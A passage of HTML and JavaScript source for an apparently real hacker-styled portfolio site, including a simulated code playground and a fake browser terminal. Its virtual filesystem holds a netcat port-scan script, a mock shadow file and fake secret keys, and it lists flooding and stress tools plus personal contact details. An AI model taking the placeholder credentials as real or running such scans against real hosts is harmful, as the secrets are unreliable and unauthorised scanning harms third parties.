                code: `// NEXO Flutter Reactive State Engine\nclass NexoStateEngine {\n  final int activeNodes;\n  final double latencyMs;\n  const NexoStateEngine({required this.activeNodes, required this.latencyMs});\n\n  void renderTelemetry() {\n    print('[FLUTTER/DART] State tree initialized at 60 FPS');\n    print('[FLUTTER/DART] Active cluster nodes: $activeNodes | Latency: \${latencyMs}ms');\n    print('[OK] Natively compiled AOT target verified.');\n  }\n}\n\nvoid main() {\n  final engine = NexoStateEngine(activeNodes: 128, latencyMs: 2.4);\n  engine.renderTelemetry();\n}`,
                output: `[FLUTTER/DART] State tree initialized at 60 FPS\n[FLUTTER/DART] Active cluster nodes: 128 | Latency: 2.4ms\n[OK] Natively compiled AOT target verified.\n\n>> Dart VM snapshot AOT arm64/x86_64\n>> Rendering: Impeller Backend | Exit code: 0`,
                latency: "2.40ms",
                mem: "8.6 MB"
            }
        };

        let currentLang = 'python';

        function updateLineNumbers() {
            const textarea = document.getElementById('code-input');
            const lineNums = document.getElementById('editor-line-nums');
            if (!textarea || !lineNums) return;
            const lines = textarea.value.split('\n').length;
            lineNums.innerHTML = Array.from({length: lines}, (_, i) => i + 1).join('<br>');
        }

        function switchPlaygroundLang(lang) {
            if (!PLAYGROUND_TEMPLATES[lang]) return;
            currentLang = lang;
            
            // update tabs
            document.querySelectorAll('.lang-tab').forEach(tab => {
                tab.classList.toggle('active', tab.getAttribute('data-lang') === lang);
            });

            const data = PLAYGROUND_TEMPLATES[lang];
            const badge = document.getElementById('editor-file-badge');
            const textarea = document.getElementById('code-input');
            const output = document.getElementById('terminal-output');
            const telemStatus = document.getElementById('runtime-status');

            if (badge) badge.textContent = data.filename;
            if (textarea) {
                textarea.value = data.code;
                updateLineNumbers();
            }
            if (output) {
                output.innerHTML = '<div style="color:var(--text-muted)">// Press "EXECUTE RUNTIME" to compile and run ' + data.filename + '...</div>';
            }
            if (telemStatus) {
                telemStatus.textContent = 'READY';
                telemStatus.style.color = 'var(--neon-cyan)';
            }

            if (window.NexoAudio) window.NexoAudio.playClick();
        }

        function runPlaygroundCode() {
            const output = document.getElementById('terminal-output');
            const telemStatus = document.getElementById('runtime-status');
            const telemLat = document.getElementById('telem-lat');
            const telemMem = document.getElementById('telem-mem');
            const telemCode = document.getElementById('telem-code');
            const data = PLAYGROUND_TEMPLATES[currentLang];

            if (window.NexoAudio) window.NexoAudio.playLaser();

            if (telemStatus) {
                telemStatus.textContent = 'EXECUTING...';
                telemStatus.style.color = 'var(--neon-gold)';
            }
            if (output) {
                output.innerHTML = '<div style="color:var(--neon-gold);animation:pulse 1s infinite"><i class="fas fa-circle-notch fa-spin"></i> Compiling AST & dispatching worker thread...</div>';
            }

            setTimeout(() => {
                if (output) {
                    output.innerHTML = `<pre style="font-family:'JetBrains Mono',monospace;color:#80e0a7;white-space:pre-wrap;line-height:1.6">${data.output}</pre>`;
                }
                if (telemStatus) {
                    telemStatus.textContent = 'EXECUTION SUCCESS (0)';
                    telemStatus.style.color = 'var(--neon-green)';
                }
                if (telemLat) telemLat.textContent = data.latency;
                if (telemMem) telemMem.textContent = data.mem;
                if (telemCode) telemCode.textContent = 'EXIT 0';

                if (window.NexoAudio) window.NexoAudio.playSuccess();
            }, 600);
        }

        function copyPlaygroundCode() {
            const textarea = document.getElementById('code-input');
            if (!textarea) return;
            navigator.clipboard.writeText(textarea.value).then(() => {
                if (window.NexoAudio) window.NexoAudio.playClick();
                const btn = document.querySelector('.copy-code-btn');
                if (btn) {
                    const orig = btn.innerHTML;
                    btn.innerHTML = '<i class="fas fa-check" style="color:var(--neon-green)"></i> COPIED!';
                    setTimeout(() => btn.innerHTML = orig, 1800);
                }
            });
        }

        document.addEventListener('DOMContentLoaded', () => {
            switchPlaygroundLang('python');
            const textarea = document.getElementById('code-input');
            if (textarea) {
                textarea.addEventListener('input', updateLineNumbers);
                textarea.addEventListener('keydown', (e) => {
                    if (window.NexoAudio && e.key.length === 1) {
                        window.NexoAudio.playType();
                    }
                });
            }
        });
    </script>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: terminal.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, viewport-fit=cover">
    <title>NEXO Terminal — Interactive Browser Console</title>
    <meta name="description" content="Interactive browser terminal experience by NEXO-TECHNOLOGIES. Type commands to explore the NEXO system, projects, skills, and more.">
        <!-- FAVICONS & METADATA -->
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
    <link rel="icon" type="image/svg+xml" href="favicon.svg">
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
    <link rel="manifest" href="site.webmanifest">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;600;700&family=Space+Grotesk:wght@400;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="cmd-palette.css">
    <style>
        :root{--nexo-black:#020812;--neon-cyan:#00f5ff;--neon-green:#00ff88;--neon-magenta:#ff006e;--neon-gold:#ffd700;--text-primary:#e8f4fd;--text-muted:#4a6680;--glow-green:0 0 20px rgba(0,255,136,.6);}
        *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
        html,body{height:100%;height:calc(var(--vh, 1vh) * 100);overflow:hidden;-webkit-text-size-adjust:100%}
        body{background:var(--nexo-black);color:var(--neon-green);font-family:'JetBrains Mono',monospace}
        
        @media (hover: hover) and (pointer: fine) {
            body { cursor: none; }
            #custom-cursor{position:fixed;width:2px;height:20px;background:var(--neon-green);pointer-events:none;z-index:99999;transform:translate(-50%,-50%);box-shadow:var(--glow-green);animation:cBlink .8s step-end infinite}
            @keyframes cBlink{0%,100%{opacity:1}50%{opacity:0}}
        }
        @media (hover: none), (pointer: coarse) {
            #custom-cursor { display: none !important; }
        }

        #matrix-rain{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;opacity:.08;pointer-events:none}
        .top-bar{position:fixed;top:0;left:0;right:0;z-index:100;background:rgba(2,8,18,.97);border-bottom:1px solid rgba(0,255,136,.1);display:flex;align-items:center;justify-content:space-between;padding:.5rem 1.5rem;height:42px}
        .top-bar-left{display:flex;align-items:center;gap:.6rem}
        .tb-dot{width:12px;height:12px;border-radius:50%}
        .tb-dot-r{background:#ff5f57}.tb-dot-y{background:#febc2e}.tb-dot-g{background:#28c840}
        .tb-title{font-size:.72rem;color:var(--text-muted);letter-spacing:.12em;margin-left:.4rem}
        .tb-title span{color:var(--neon-green)}
        .top-bar-right{display:flex;align-items:center;gap:1.5rem}
        .tb-nav{display:flex;gap:.8rem}
        .tb-nav a{font-size:.65rem;color:var(--text-muted);text-decoration:none;letter-spacing:.1em;transition:.2s}
        .tb-nav a:hover{color:var(--neon-green)}
        .tb-status{font-size:.62rem;color:var(--neon-green);letter-spacing:.1em;display:flex;align-items:center;gap:.4rem}
        .tb-status-dot{width:5px;height:5px;border-radius:50%;background:var(--neon-green);animation:pls 1.5s infinite}
        @keyframes pls{0%,100%{opacity:1;transform:scale(1)}50%{opacity:.4;transform:scale(1.5)}}
        .terminal-wrapper{position:relative;z-index:10;height:100vh;height:calc(var(--vh, 1vh) * 100);padding-top:42px;display:flex;flex-direction:column}
        .terminal-body{flex:1;overflow-y:auto;padding:1.5rem 2rem;scrollbar-width:thin;scrollbar-color:rgba(0,255,136,.2) transparent}
        .terminal-body::-webkit-scrollbar{width:3px}
        .terminal-body::-webkit-scrollbar-thumb{background:rgba(0,255,136,.2);border-radius:2px}
        .boot-line{font-size:.78rem;line-height:1.9;opacity:0;transform:translateX(-8px);transition:opacity .3s ease,transform .3s ease;white-space:pre-wrap}
        .boot-line.visible{opacity:1;transform:none}
        .boot-line.dim{color:var(--text-muted)}
        .boot-line.success{color:var(--neon-green)}
        .boot-line.warn{color:var(--neon-gold)}
        .boot-line.err{color:#ff1744}
        .boot-line.cmd{color:var(--neon-cyan)}
        .boot-line.out{color:var(--text-primary);font-size:.8rem}
        .boot-line.art{color:var(--neon-cyan);font-size:.55rem;line-height:1.2;letter-spacing:0}
        .input-line{display:flex;align-items:center;gap:.5rem;padding:.8rem 2rem;background:rgba(2,8,18,.7);border-top:1px solid rgba(0,255,136,.06);flex-shrink:0}
        .prompt-text{color:var(--neon-cyan);font-size:.82rem;white-space:nowrap;user-select:none}
        .prompt-arr{color:var(--neon-green)}
        .term-input{background:transparent;border:none;outline:none;color:var(--neon-green);font-family:'JetBrains Mono',monospace;font-size:.82rem;flex:1;caret-color:transparent}
        .help-grid{display:grid;grid-template-columns:110px 1fr;gap:.3rem 1.5rem;font-size:.75rem;line-height:1.7}
        .hc{color:var(--neon-cyan)}.hd{color:var(--text-muted)}
        @media(max-width:600px){.terminal-body{padding:.8rem 1rem}.input-line{padding:.7rem 1rem}.boot-line.art{font-size:.38rem}.tb-nav{display:none}}
    </style>
</head>
<body>
    <div id="custom-cursor"></div>
    <canvas id="matrix-rain"></canvas>
    <div class="top-bar">
        <div class="top-bar-left">
            <div class="tb-dot tb-dot-r"></div>
            <div class="tb-dot tb-dot-y"></div>
            <div class="tb-dot tb-dot-g"></div>
            <div class="tb-title"><span style="color:var(--neon-gold)"><i class="fas fa-crown"></i> ASTERIX-OS</span> // SECURE TERMINAL v1.0 [COMPANY PRIDE]</div>
        </div>
        <div class="top-bar-right">
            <button class="cmd-quick-trigger" onclick="openNexoCommandPalette()" title="Universal Command HUD [Ctrl+K]" style="padding:.25rem .6rem;font-size:.68rem">
                <i class="fas fa-terminal"></i> <kbd>Ctrl+K</kbd>
            </button>
            <div class="tb-nav">
                <a href="index.html">HOME</a>
                <a href="tools.html">ARSENAL</a>
                <a href="lab.html">LAB</a>
                <a href="hacking.html">HACKING</a>
            </div>
            <div class="tb-status"><div class="tb-status-dot"></div>ONLINE</div>
        </div>
    </div>
    <div class="terminal-wrapper">
        <div class="terminal-body" id="termBody"></div>
        <div class="input-line">
            <span class="prompt-text">nexo@technologies<span class="prompt-arr"> -> </span>~</span>
            <span style="color:var(--neon-green);margin-right:.3rem">$</span>
            <input type="text" class="term-input" id="termInput" autocomplete="off" spellcheck="false" placeholder="type 'help'...">
        </div>
    </div>
    <script src="audio.js"></script>
    <script src="cmd-palette.js"></script>
    <script>
    // Cursor
    const cur=document.getElementById('custom-cursor');
    document.addEventListener('mousemove',e=>{if(cur){cur.style.left=e.clientX+'px';cur.style.top=e.clientY+'px';}});

    // Matrix rain
    const canvas=document.getElementById('matrix-rain');
    const ctx=canvas.getContext('2d');
    canvas.width=window.innerWidth;canvas.height=window.innerHeight;
    const cols=Math.floor(canvas.width/16);
    const drops=Array(cols).fill(1);
    const chars='NEXO0123456789ABCDEF!@#$%^&*アイウエオカキクケコ';
    function drawMatrix(){
        ctx.fillStyle='rgba(2,8,18,0.05)';ctx.fillRect(0,0,canvas.width,canvas.height);
        ctx.fillStyle=getComputedStyle(document.body).color||'#00ff88';
        ctx.font='13px JetBrains Mono';
        drops.forEach((y,i)=>{
            const c=chars[Math.floor(Math.random()*chars.length)];
            ctx.fillText(c,i*16,y*16);
            if(y*16>canvas.height&&Math.random()>.975)drops[i]=0;
            drops[i]++;
        });
    }
    setInterval(drawMatrix,50);
    window.addEventListener('resize',()=>{canvas.width=window.innerWidth;canvas.height=window.innerHeight;});

    // --- VIRTUAL LINUX FILESYSTEM ---
    let currentPath = '/home/nexo';
    const VFS = {
        '/': {
            type: 'dir',
            children: {
                'bin': {
                    type: 'dir',
                    children: {
                        'cat': { type: 'file', content: 'ELF 64-bit LSB executable, x86-64, dynamic' },
                        'ls': { type: 'file', content: 'ELF 64-bit LSB executable, x86-64, dynamic' },
                        'nmap': { type: 'file', content: 'ELF 64-bit LSB executable, x86-64, dynamic' },
                        'htop': { type: 'file', content: 'ELF 64-bit LSB executable, x86-64, dynamic' },
                        'speedtest': { type: 'file', content: 'ELF 64-bit LSB executable, x86-64, dynamic' },
                        'ping': { type: 'file', content: 'ELF 64-bit LSB executable, x86-64, dynamic' },
                        'cve': { type: 'file', content: 'ELF 64-bit LSB executable, x86-64, dynamic' },
                        'decrypt': { type: 'file', content: 'ELF 64-bit LSB executable, x86-64, dynamic' },
                        'ai': { type: 'file', content: 'ELF 64-bit LSB executable, x86-64, dynamic' }
                    }
                },
                'etc': {
                    type: 'dir',
                    children: {
                        'hosts': { type: 'file', content: '127.0.0.1   localhost\n127.0.1.1   asterix-core\n192.168.1.1 gateway.local\n10.0.0.1    nexo-c2-matrix.internal' },
                        'resolv.conf': { type: 'file', content: 'nameserver 1.1.1.1\nnameserver 8.8.8.8\noptions edns0 trust-ad' },
                        'os-release': { type: 'file', content: 'NAME="ASTERIX-OS"\nVERSION="1.0-SOVEREIGN"\nID=asterix-os\nPRETTY_NAME="ASTERIX-OS v1.0 [COMPANY PRIDE]"\nHOME_URL="https://github.com/NEXO-TECHNOLOGIES/ASTERIX-OS.git"\nGITLAB_URL="https://gitlab.com/nexo-technologies-group/asterix-os.git"\nSUPPORT_URL="https://t.me/nexotechnologies"\nBUG_REPORT_URL="https://github.com/NEXO-TECHNOLOGIES/ASTERIX-OS/issues"' },
                        'motd': { type: 'file', content: '===============================================\n* ASTERIX-OS v1.0 [COMPANY PRIDE FLAGSHIP]    *\n* POST-QUANTUM MICROKERNEL HYBRID LINUX       *\n* BUILT FOR ELITE OFFENSIVE & DEFENSIVE OPS   *\n===============================================' },
                        'shadow': { type: 'file', perm: 'root', content: 'root:$6$nexo$k3rn3lP4ssw0rdH4sh...:19740:0:99999:7:::\nnexo:$6$usr$p0lygl0tD3v...:19740:0:99999:7:::' }
                    }
                },
                'home': {
                    type: 'dir',
                    children: {
                        'nexo': {
                            type: 'dir',
                            children: {
                                'secret_keys.txt': { type: 'file', content: 'NEXO_ROOT_KEY=0x9f4a21e78bc0991d\nSTAGING_JWT_SECRET=c3VwZXJfc2VjcmV0X25leG9fa2V5XzIwMjY=\nAI_GATEWAY_TOKEN=nexo_live_ai_99482\nASTERIX_QUANTUM_PASSPHRASE=kyber1024_sovereign_alpha' },
                                'payload.sh': { type: 'file', content: '#!/bin/bash\n# NEXO Stealth Probe\nTARGET="${1:-127.0.0.1}"\necho "[*] Probing $TARGET for open listeners..."\nnc -zv -w 2 "$TARGET" 20-100 2>&1 | grep succeeded\necho "[+] Probe complete."' },
                                'notes.txt': { type: 'file', content: '- Flagship ASTERIX-OS v1.0 deployment approved (Company Pride)\n- Asterix-Anti-Network-Attack eBPF packet filter benchmarks validated\n- APEX-OVERDRIVE concurrency engine optimized\n- LIGHTNING asynchronous network probe active\n- REDOX-PY heuristic vulnerability scanner integrated\n- THUNDER socket saturation stress tester calibrated' },
                                'portfolio': {
                                    type: 'dir',
                                    children: {
                                        'projects.json': { type: 'file', content: '[\n  {"name": "ASTERIX-OS", "role": "FLAGSHIP // COMPANY PRIDE", "tech": "C, Rust, Microkernel", "status": "ACTIVE", "github": "https://github.com/NEXO-TECHNOLOGIES/ASTERIX-OS.git", "gitlab": "https://gitlab.com/nexo-technologies-group/asterix-os.git"},\n  {"name": "Asterix-Anti-Network-Attack", "tech": "Python, eBPF", "status": "ACTIVE", "github": "https://github.com/alexhack235-code/Asterix-Anti-Network-Attack.git"},\n  {"name": "APEX-OVERDRIVE", "tech": "Python, Concurrency", "status": "ACTIVE", "github": "https://github.com/alexhack235-code/APEX-OVERDRIVE-.git"},\n  {"name": "LIGHTNING", "tech": "Python, Async", "status": "ACTIVE", "github": "https://github.com/alexhack235-code/LIGHTNING-.git"},\n  {"name": "REDOX-PY_SCANNER", "tech": "Python, SecOps", "status": "ACTIVE", "github": "https://github.com/alexhack235-code/REDOX-PY_SCANNER.git"},\n  {"name": "THUNDER", "tech": "Python, Sockets", "status": "ACTIVE", "github": "https://github.com/alexhack235-code/THUNDER.git"},\n  {"name": "DEMONIC-BOT", "tech": "Node.js, Baileys", "status": "ACTIVE"},\n  {"name": "DEMONIC_TOOLS", "tech": "Python, Bash", "status": "ACTIVE"},\n  {"name": "NEXO IP FLOODER", "tech": "Rust, Tokio", "status": "ACTIVE"}\n]' },
                                        'readme.md': { type: 'file', content: '# NEXO-TECHNOLOGIES & ASTERIX-OS\nFlagship Operating System and Cyber Offensive/Defensive Arsenal.' }
                                    }
                                }
                            }
                        }
                    }
                },
                'var': {
                    type: 'dir',
                    children: {
                        'log': {
                            type: 'dir',
                            children: {
                                'auth.log': { type: 'file', content: 'Sep 17 23:30:12 nexo-core sshd[1420]: Accepted publickey for nexo from 192.168.1.45 port 52140 ssh2\nSep 17 23:32:01 nexo-core sudo: nexo : TTY=pts/0 ; PWD=/home/nexo ; USER=root ; COMMAND=/bin/htop' },
                                'syslog': { type: 'file', content: 'Sep 17 23:00:01 nexo-core kernel: [0.000000] Linux version 6.8.0-45-CYBER (gcc-13.2.0)\nSep 17 23:00:01 nexo-core kernel: [0.024100] NEXO Cryptographic Lattice Acceleration Enabled.' }
                            }
                        }
                    }
                }
            }
        }
    };

    function resolveNode(pathStr) {
        let clean = pathStr.trim();
        if (clean === '~' || clean.startsWith('~/')) {
            clean = clean.replace('~', '/home/nexo');
        }
        let parts;
        if (clean.startsWith('/')) {
            parts = clean.split('/').filter(Boolean);
        } else {
            const currentParts = currentPath.split('/').filter(Boolean);
            parts = [...currentParts, ...clean.split('/').filter(Boolean)];
        }

        const resolved = [];
        for (const p of parts) {
            if (p === '.') continue;
            if (p === '..') {
                if (resolved.length > 0) resolved.pop();
            } else {
                resolved.push(p);
            }
        }

        let curr = VFS['/'];
        for (const part of resolved) {
            if (!curr.children || !curr.children[part]) return null;
            curr = curr.children[part];
        }
        return { node: curr, absPath: '/' + resolved.join('/') };
    }

    // Terminal DOM
    const termBody=document.getElementById('termBody');
    const termInput=document.getElementById('termInput');
    const promptText=document.querySelector('.prompt-text');
    let cmdHistory=[],histIdx=-1;

    function updatePrompt() {
        if (!promptText) return;
        const displayPath = currentPath === '/home/nexo' ? '~' : currentPath;
        promptText.innerHTML = `nexo@technologies<span class="prompt-arr"> -> </span>${displayPath}`;
    }

    function appendLine(html,cls='out'){
        const div=document.createElement('div');
        div.className=`boot-line ${cls}`;
        div.innerHTML=html||'&nbsp;';
        termBody.appendChild(div);
        setTimeout(()=>div.classList.add('visible'),10);
        termBody.scrollTop=termBody.scrollHeight;
    }

    // --- COMMAND DISPATCHER ---
    const COMMANDS = {
        help: () => `<div class="help-grid">
<span class="hc" style="color:var(--neon-gold)"><i class="fas fa-crown"></i> asterixos</span><span class="hd">Inspect ASTERIX-OS [COMPANY PRIDE &amp; FLAGSHIP]</span>
<span class="hc">help</span><span class="hd">Show available command reference</span>
<span class="hc">ls [path]</span><span class="hd">List files and directories</span>
<span class="hc">cd &lt;dir&gt;</span><span class="hd">Change virtual filesystem directory</span>
<span class="hc">pwd</span><span class="hd">Print current working directory</span>
<span class="hc">cat &lt;file&gt;</span><span class="hd">Display contents of a file</span>
<span class="hc">mkdir &lt;dir&gt;</span><span class="hd">Create a new virtual directory</span>
<span class="hc">touch &lt;file&gt;</span><span class="hd">Create a new empty file</span>
<span class="hc">rm &lt;file&gt;</span><span class="hd">Remove virtual file or directory</span>
<span class="hc">htop</span><span class="hd">Interactive live ASCII process manager</span>
<span class="hc">nmap [ip]</span><span class="hd">Simulate subnet & port vulnerability scan</span>
<span class="hc">ping [host]</span><span class="hd">ICMP echo packet latency test</span>
<span class="hc">speedtest</span><span class="hd">Run network throughput benchmark</span>
<span class="hc">cve &lt;query&gt;</span><span class="hd">Search CVE vulnerability database</span>
<span class="hc">decrypt &lt;val&gt;</span><span class="hd">Decode MD5, Base64, Hex, or ROT13 cipher</span>
<span class="hc">ai &lt;question&gt;</span><span class="hd">Ask NEXO Neural Technical Intelligence</span>
<span class="hc">audio [on|off]</span><span class="hd">Toggle procedural Web Audio synthesis</span>
<span class="hc">theme &lt;name&gt;</span><span class="hd">Change terminal phosphor (green, amber, cyan)</span>
<span class="hc">whoami</span><span class="hd">Display identity and credentials</span>
<span class="hc">projects</span><span class="hd">View full company arsenal &amp; ASTERIX-OS</span>
<span class="hc">skills</span><span class="hd">Technical proficiency matrix</span>
<span class="hc">contact</span><span class="hd">Official communication channels</span>
<span class="hc">services</span><span class="hd">Engineering service tiers and pricing</span>
<span class="hc">hack</span><span class="hd">Run simulated red-team cyber intrusion</span>
<span class="hc">matrix</span><span class="hd">Toggle matrix rain density</span>
<span class="hc">clear</span><span class="hd">Clear terminal display</span>
<span class="hc">exit</span><span class="hd">Navigate to home page</span>
</div>`,

        asterixos: () => `<span style="color:var(--neon-gold);font-weight:700"> [ ASTERIX-OS v1.0 — COMPANY PRIDE & SOVEREIGN FLAGSHIP ]</span>

<span style="color:var(--neon-gold)">┌── ARCHITECTURE SPECIFICATIONS ────────────────────────────────────────┐</span>
│ <span style="color:var(--neon-cyan)">Name:</span>          ASTERIX-OS (Sovereign Cyber Operating System)        │
│ <span style="color:var(--neon-cyan)">Classification:</span><span style="color:var(--neon-gold)">CROWN JEWEL &amp; COMPANY PRIDE OF NEXO-TECHNOLOGIES</span>      │
│ <span style="color:var(--neon-cyan)">Kernel Core:</span>   Microkernel Hybrid / Hardened Ring-0 Subsystem         │
│ <span style="color:var(--neon-cyan)">Protection:</span>    Asterix-Anti-Attack autonomous packet scrubber (eBPF)  │
│ <span style="color:var(--neon-cyan)">Cryptography:</span>  NIST Crystals-Kyber-1024 + Dilithium-3 Post-Quantum     │
│ <span style="color:var(--neon-cyan)">Telemetry:</span>     ZERO (100% telemetry-free, unbackdoored architecture) │
│ <span style="color:var(--neon-cyan)">Status:</span>        <span style="color:var(--neon-green)">ACTIVE // PRODUCTION FLAGSHIP</span>                          │
└── REPOSITORY &amp; ACCESS ────────────────────────────────────────────────┘

  <span style="color:var(--neon-gold)">* GitHub Flagship:</span> <a href="https://github.com/NEXO-TECHNOLOGIES/ASTERIX-OS.git" target="_blank" style="color:var(--neon-cyan)">https://github.com/NEXO-TECHNOLOGIES/ASTERIX-OS.git</a>
  <span style="color:#ff6b00">* GitLab Mirror:</span>   <a href="https://gitlab.com/nexo-technologies-group/asterix-os.git" target="_blank" style="color:#ff6b00">https://gitlab.com/nexo-technologies-group/asterix-os.git</a>

  <span style="color:var(--text-muted)">Type 'cat /etc/os-release' to inspect kernel release metadata.</span>`,

        crown: () => COMMANDS.asterixos(),

        pwd: () => `<span style="color:var(--neon-cyan)">${currentPath}</span>`,

        whoami: () => `<span style="color:var(--neon-cyan)">NEXO-TECHNOLOGIES</span> // Grey Hat Developer &amp; Cybersecurity Collective
├── Flagship Project: <span style="color:var(--neon-gold)"> ASTERIX-OS v1.0 [COMPANY PRIDE]</span>
├── Founded: 2021 | Lagos, Nigeria
├── Specialization: Full-Stack Dev, Custom OS Development, Linux Kernel, Offensive/Defensive Cyber
├── Languages: C, Rust, Python, JavaScript, Java, C++, Golang, Dart, Shell
├── Arsenal: 9+ Systems &amp; Tools | Projects: 50+ Completed | Experience: 5+ Years
└── Status: <span style="color:var(--neon-green)">OPERATIONAL // ALL SYSTEMS NOMINAL</span>`,

        projects: () => `<span style="color:var(--neon-gold)">[ NEXO-TECHNOLOGIES FLAGSHIP OS &amp; PRODUCTION ARSENAL ]</span>

<span style="color:var(--neon-gold);font-weight:700"> FLAGSHIP CORE: ASTERIX-OS v1.0 [COMPANY PRIDE]</span>
    Sovereign Cyber OS | Microkernel + Post-Quantum CryptFS + Anti-Attack
    GitHub: <span style="color:var(--neon-cyan)">https://github.com/NEXO-TECHNOLOGIES/ASTERIX-OS.git</span>
    GitLab: <span style="color:#ff6b00">https://gitlab.com/nexo-technologies-group/asterix-os.git</span>
    Status: <span style="color:var(--neon-gold)">CROWN JEWEL // ACTIVE</span>

<span style="color:var(--neon-green)">01.</span> <span style="color:var(--neon-cyan)">Asterix-Anti-Network-Attack</span>
    Autonomous packet scrubbing &amp; real-time DDoS deflection shield | Python + eBPF
    GitHub: <span style="color:var(--neon-cyan)">https://github.com/alexhack235-code/Asterix-Anti-Network-Attack.git</span>

<span style="color:var(--neon-green)">02.</span> <span style="color:var(--neon-cyan)">APEX-OVERDRIVE</span>
    Extreme performance multi-thread execution &amp; resource dispatching engine
    GitHub: <span style="color:var(--neon-cyan)">https://github.com/alexhack235-code/APEX-OVERDRIVE-.git</span>

<span style="color:var(--neon-green)">03.</span> <span style="color:var(--neon-cyan)">LIGHTNING</span>
    Instantaneous asynchronous network probe &amp; port reconnaissance tool
    GitHub: <span style="color:var(--neon-cyan)">https://github.com/alexhack235-code/LIGHTNING-.git</span>

<span style="color:var(--neon-green)">04.</span> <span style="color:var(--neon-cyan)">REDOX-PY_SCANNER</span>
    Python heuristic vulnerability scanner &amp; security configuration auditor
    GitHub: <span style="color:var(--neon-cyan)">https://github.com/alexhack235-code/REDOX-PY_SCANNER.git</span>

<span style="color:var(--neon-green)">05.</span> <span style="color:var(--neon-cyan)">THUNDER</span>
    High-capacity socket load tester &amp; network bandwidth stress framework
    GitHub: <span style="color:var(--neon-cyan)">https://github.com/alexhack235-code/THUNDER.git</span>

<span style="color:var(--neon-green)">06.</span> <span style="color:var(--neon-cyan)">DEMONIC-BOT</span>
    WhatsApp multi-command automation engine | Node.js + Baileys
    Status: <span style="color:var(--neon-green)">ACTIVE</span> // High concurrency

<span style="color:var(--neon-green)">07.</span> <span style="color:var(--neon-cyan)">DEMONIC_TOOLS</span>
    Linux security &amp; sysadmin toolchain | Python + Bash
    Status: <span style="color:var(--neon-green)">ACTIVE</span> // Multi-distro support

<span style="color:var(--neon-green)">08.</span> <span style="color:var(--neon-cyan)">NEXO IP FLOODER</span>
    Network stress tester | Rust + Tokio (multi-threaded async)
    Status: <span style="color:var(--neon-green)">ACTIVE</span> // Authorized pentest only`,

        skills: () => `<span style="color:var(--neon-gold)">[ SYSTEM SKILL MATRIX ]</span>

Python      ████████████████████ 95%  <span style="color:var(--neon-cyan)">PRIMARY</span>
Shell/Bash  ███████████████████░ 92%
Java        ██████████████████░░ 88%
JavaScript  █████████████████░░░ 85%
C++         ████████████████░░░░ 82%
Rust        ███████████████░░░░░ 78%
Golang      ██████████████░░░░░░ 74%`,

        contact: () => `<span style="color:var(--neon-gold)">[ NEXO-TECHNOLOGIES CONTACT MATRIX ]</span>

Email:    demonalexander526@gmail.com
WhatsApp: +234 704 4339 491
Telegram: @Vershdit
GitHub:   github.com/demonalexander526-alt

Type <span style="color:var(--neon-cyan)">services</span> to inspect engineering packages.`,

